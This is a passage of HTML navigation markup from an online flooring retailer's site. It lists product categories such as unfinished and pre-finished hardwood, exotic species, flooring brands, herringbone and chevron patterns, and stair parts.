rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered flooring"  href="/Unfinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21765" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered european oak flooring"  href="/Unfinished-Engineered-European-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered European Oak Flooring</a></li><li id="rmp-menu-item-21766" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak flooring"  href="/Unfinished-Engineered-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Flooring</a></li><li id="rmp-menu-item-21767" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak flooring"  href="/Unfinished-Engineered-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Flooring</a></li><li id="rmp-menu-item-21768" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut flooring"  href="/Unfinished-Engineered-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Flooring</a></li><li id="rmp-menu-item-21769" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered hickory flooring"  href="/Unfinished-Engineered-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Hickory Flooring</a></li><li id="rmp-menu-item-21770" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered maple flooring"  href="/Unfinished-Engineered-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Maple Flooring</a></li><li id="rmp-menu-item-21771" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered cherry flooring"  href="/Unfinished-Engineered-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Cherry Flooring</a></li></ul></li><li id="rmp-menu-item-21277" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished exotic flooring"  href="/Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21750" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid unfinished exotic flooring"  href="/Solid-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Solid Unfinished Exotic Flooring</a></li><li id="rmp-menu-item-21751" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered unfinished exotic flooring"  href="/Engineered-Unfinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Unfinished Exotic Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21248" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="pre finished flooring online"  href="/Prefinished-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21278" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop hardwood flooring brands "  href="/Hardwood-Flooring-Brands"  class="rmp-menu-item-link"  role="menuitem"  >Hardwood Flooring Brands<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hardwood Flooring Brands"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21773" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="armstrong hardwood"  href="/Armstrong-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Armstrong Hardwood</a></li><li id="rmp-menu-item-21774" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bare roots hardwood"  href="/Bare-Roots-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bare Roots Hardwood</a></li><li id="rmp-menu-item-21775" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="bruce hardwood"  href="/Bruce-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Bruce Hardwood</a></li><li id="rmp-menu-item-21776" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="chesapeake hardwoods"  href="/Chesapeake-Hardwoods"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Hardwoods</a></li><li id="rmp-menu-item-26506" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/eagle-creek-hardwood-floors/"  class="rmp-menu-item-link"  role="menuitem"  >Eagle Creek Hardwood</a></li><li id="rmp-menu-item-25446" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/hartco-hardwood/"  class="rmp-menu-item-link"  role="menuitem"  >Hartco</a></li><li id="rmp-menu-item-21777" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="home legend hardwood"  href="/Home-Legend-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Hardwood</a></li><li id="rmp-menu-item-21778" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="homewood flooring"  href="/HomerWood"  class="rmp-menu-item-link"  role="menuitem"  >HomerWood</a></li><li id="rmp-menu-item-21779" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="indus parquet flooring"  href="/IndusParquet-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Indus Parquet Flooring</a></li><li id="rmp-menu-item-21780" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop johnson hardwood"  href="/Johnson-Hardwood"  class="rmp-menu-item-link"  role="menuitem"  >Johnson Hardwood</a></li><li id="rmp-menu-item-21781" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop kahrs flooring"  href="/Kahrs"  class="rmp-menu-item-link"  role="menuitem"  >Kahrs</a></li><li id="rmp-menu-item-21782" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="lm flooring"  href="/LM-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >LM Flooring</a></li><li id="rmp-menu-item-21783" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington floors"  href="/Mannington"  class="rmp-menu-item-link"  role="menuitem"  >Mannington</a></li><li id="rmp-menu-item-21784" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mullican flooring"  href="/Mullican"  class="rmp-menu-item-link"  role="menuitem"  >Mullican</a></li><li id="rmp-menu-item-21785" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ribadao floors"  href="/Ribadao-1319"  class="rmp-menu-item-link"  role="menuitem"  >Ribadao</a></li><li id="rmp-menu-item-21786" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop somerset floors"  href="/Somerset"  class="rmp-menu-item-link"  role="menuitem"  >Somerset</a></li><li id="rmp-menu-item-21787" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="triangulo flooring"  href="/Triangulo"  class="rmp-menu-item-link"  role="menuitem"  >Triangulo</a></li><li id="rmp-menu-item-21788" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ua floors online"  href="/UA-Floors"  class="rmp-menu-item-link"  role="menuitem"  >UA Floors</a></li><li id="rmp-menu-item-21789" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop us floors"  href="/US-Floors"  class="rmp-menu-item-link"  role="menuitem"  >US Floors</a></li></ul></li><li id="rmp-menu-item-21279" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished exotic flooring online"  href="/Prefinished-Exotic-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-finished Exotic Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-finished Exotic Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21790" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim flooring online"  href="/Amendoim-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Flooring</a></li><li id="rmp-menu-item-21791" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop australian cypress flooring"  href="/Australian-Cypress-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Flooring</a></li><li id="rmp-menu-item-21792" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy brazilian cherry flooring"  href="/Brazilian-Cherry-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Flooring</a></li><li id="rmp-menu-item-21793" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian chestnut flooring online"  href="/Brazilian-Chestnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Flooring</a></li><li id="rmp-menu-item-21794" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian redwood massaranduba flooring"  href="/Brazilian-Redwood-Massaranduba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Massaranduba Flooring</a></li><li id="rmp-menu-item-21795" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian teak cumaru flooring"  href="/Brazilian-Teak-Cumaru-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Cumaru Flooring</a></li><li id="rmp-menu-item-21796" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="brazilian walnut ipe flooring"  href="/Brazilian-Walnut-Ipe-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Ipe Flooring</a></li><li id="rmp-menu-item-21797" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonian rosewood flooring"  href="/Patagonian-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Patagonian Rosewood Flooring</a></li><li id="rmp-menu-item-21798" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany andiroba flooring"  href="/Royal-Mahogany-Andiroba-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Andiroba Flooring</a></li><li id="rmp-menu-item-21799" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy santos mahogany flooring"  href="/Santos-Mahogany-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Flooring</a></li><li id="rmp-menu-item-21800" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="sapele flooring online"  href="/Sapele-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Sapele Flooring</a></li><li id="rmp-menu-item-21801" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood flooring"  href="/Tiete-Rosewood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Flooring</a></li><li id="rmp-menu-item-21802" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood flooring online"  href="/Tigerwood-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Flooring</a></li></ul></li><li id="rmp-menu-item-21281" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="pre-finished engineered flooring"  href="/Prefinished-Engineered-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Engineered Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Engineered Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21804" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished european oak flooring engineered"  href="/Prefinished-European-Oak-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished European Oak Flooring Engineered</a></li><li id="rmp-menu-item-21805" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished santos mahogany engineered"  href="/Prefinished-Santos-Mahogany-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Santos Mahogany Engineered</a></li><li id="rmp-menu-item-21806" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished sapele flooring engineered"  href="/Prefinished-Sapele-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Sapele Flooring Engineered</a></li><li id="rmp-menu-item-21807" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian cherry flooring engineered"  href="/Prefinished-Brazilian-Cherry-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Cherry Flooring Engineered</a></li><li id="rmp-menu-item-21808" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian teak engineered"  href="/Prefinished-Brazilian-Teak-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Teak Engineered</a></li><li id="rmp-menu-item-21809" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished brazilian walnut flooring engineered"  href="/Prefinished-Brazilian-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Brazilian Walnut Flooring Engineered</a></li><li id="rmp-menu-item-21810" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hickory flooring engineered"  href="/Prefinished-Hickory-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hickory Flooring Engineered</a></li><li id="rmp-menu-item-21811" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished walnut flooring engineered"  href="/Prefinished-Walnut-Flooring-Engineered"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Walnut Flooring Engineered</a></li></ul></li><li id="rmp-menu-item-21280" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy pre-finished solid flooring"  href="/Prefinished-Solid-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Pre-Finished Solid Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21803" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid maple flooring"  href="/Prefinished-Solid-Maple-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Maple Flooring</a></li><li id="rmp-menu-item-21812" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid hickory flooring"  href="/Prefinished-Solid-Hickory-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Hickory Flooring</a></li><li id="rmp-menu-item-21813" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid white oak flooring"  href="/Prefinished-Solid-White-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid White Oak Flooring</a></li><li id="rmp-menu-item-21814" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid red oak flooring"  href="/Prefinished-Solid-Red-Oak-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Red Oak Flooring</a></li><li id="rmp-menu-item-21815" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished solid walnut flooring"  href="/Prefinished-Solid-Walnut-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Solid Walnut Flooring</a></li></ul></li><li id="rmp-menu-item-21745" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="hand scraped flooring online"  href="/Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Hand Scraped Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Hand Scraped Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21746" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pre-finished hand scraped flooring"  href="/Prefinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Pre-Finished Hand Scraped Flooring</a></li><li id="rmp-menu-item-21747" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished hand scraped flooring"  href="/Unfinished-Hand-Scraped-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Hand Scraped Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21249" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy herringbone flooring"  href="/Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Herringbone Flooring"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21282" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished solid herringbone flooring"  href="/Unfinished-Solid-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Solid Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21816" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid white oak herringbone"  href="/Unfinished-Solid-White-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid White Oak Herringbone</a></li><li id="rmp-menu-item-21817" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid red oak herringbone"  href="/Unfinished-Solid-Red-Oak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Red Oak Herringbone</a></li><li id="rmp-menu-item-21818" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian teak herringbone"  href="/Unfinished-Solid-Brazilian-Teak-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Teak Herringbone</a></li><li id="rmp-menu-item-21819" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid brazilian cherry herringbone"  href="/Unfinished-Solid-Brazilian-Cherry-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Brazilian Cherry Herringbone</a></li><li id="rmp-menu-item-21820" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid hickory herringbone"  href="/Unfinished-Solid-Hickory-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Hickory Herringbone</a></li><li id="rmp-menu-item-21821" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid santos mahogany herringbone"  href="/Unfinished-Solid-Santos-Mahogany-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Santos Mahogany Herringbone</a></li><li id="rmp-menu-item-21823" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid sapele herringbone"  href="/Unfinished-Solid-Sapele-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Sapele Herringbone</a></li><li id="rmp-menu-item-21824" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid walnut herringbone"  href="/Unfinished-Solid-Walnut-Herringbone"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Walnut Herringbone</a></li></ul></li><li id="rmp-menu-item-21283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy chevron flooring online"  href="/Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Chevron Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Chevron Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21825" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered chevron flooring"  href="/Unfinished-Engineered-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Chevron Flooring</a></li><li id="rmp-menu-item-21826" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished solid chevron flooring"  href="/Unfinished-Solid-Chevron-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Solid Chevron Flooring</a></li></ul></li><li id="rmp-menu-item-21284" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered herringbone flooring"  href="/Unfinished-Engineered-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Herringbone Flooring<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Unfinished Engineered Herringbone Flooring"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21827" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered white oak herringbone flooring"  href="/Unfinished-Engineered-White-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered White Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21828" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered red oak herringbone flooring"  href="/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Red Oak Herringbone Flooring</a></li><li id="rmp-menu-item-21829" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered walnut herringbone flooring"  href="/Unfinished-Engineered-Walnut-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Walnut Herringbone Flooring</a></li><li id="rmp-menu-item-21830" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian cherry herringbone- flooring"  href="/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Cherry Herringbone- Flooring</a></li><li id="rmp-menu-item-21831" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished brazilian teak herringbone flooring"  href="/Unfinished-Engineered-Brazilian-Teak-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Brazilian Teak Herringbone Flooring</a></li><li id="rmp-menu-item-21832" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished santos-mahogany herringbone flooring"  href="/Unfinished-Engineered-Santos-Mahogany-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Santos-Mahogany Herringbone Flooring</a></li><li id="rmp-menu-item-21833" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="unfinished engineered sapele herringbone flooring"  href="/Unfinished-Engineered-Sapele-Herringbone-Flooring"  class="rmp-menu-item-link"  role="menuitem"  >Unfinished Engineered Sapele Herringbone Flooring</a></li></ul></li></ul></li><li id="rmp-menu-item-21250" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="buy stair parts online"  href="/Stair-Parts"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Parts"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21285" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="stair treads &#038; risers"  href="/Stair-Treads-Risers"  class="rmp-menu-item-link"  role="menuitem"  >Stair Treads &#038; Risers<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Stair Treads &amp; Risers"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21834" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="1&#8243; x 11-12&#8243; bullnose stair tread"  href="/1-x-11-12-Bullnose-Stair-Tread"  class="rmp-menu-item-link"  role="menuitem"  >1&#8243; x 11-12&#8243; Bullnose Stair Tread</a></li><li id="rmp-menu-item-21835" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="2&#8243; thick stair treads online"  href="/2-Thick-Stair-Treads"  class="rmp-menu-item-link"  role="menuitem"  >2&#8243; Thick Stair Treads</a></li><li id="rmp-menu-item-21836" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair nosing online"  href="/Stair-Nosing"  class="rmp-menu-item-link"  role="menuitem"  >Stair Nosing</a></li><li id="rmp-menu-item-21837" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="starting steps online"  href="/Starting-Steps"  class="rmp-menu-item-link"  role="menuitem"  >Starting Steps</a></li></ul></li><li id="rmp-menu-item-21288" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children 